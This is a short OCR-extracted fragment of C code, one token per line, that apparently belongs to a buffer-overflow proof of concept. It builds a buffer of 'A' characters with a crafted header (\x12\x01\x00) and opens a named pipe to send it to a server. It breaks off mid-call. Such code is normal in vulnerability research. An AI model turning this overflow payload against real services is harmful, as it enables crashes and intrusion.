
if
(
NULL
==
 lpBuffer
)
{
printf
(
"malloc error!\n"
)
;
goto
 Exit0
;
}
memset
(
lpBuffer
,
0
,
 ulSize 
+
2
)
;
memset
(
lpBuffer
,
'A'
,
 ulSize
)
;
*
lpBuffer 
=
'\x12'
;
*
(
lpBuffer 
+
1
)
=
'\x01'
;
*
(
lpBuffer 
+
2
)
=
'\x00'
;
printf
(
"Connecting Server...\n"
)
;
	hPipe 
=
CreateFile
(
lpPipeName
,
					GENERIC_READ 
|
GENERIC_WRITE
,
0
,
NULL
,
					OPEN_EXISTING
,
0
,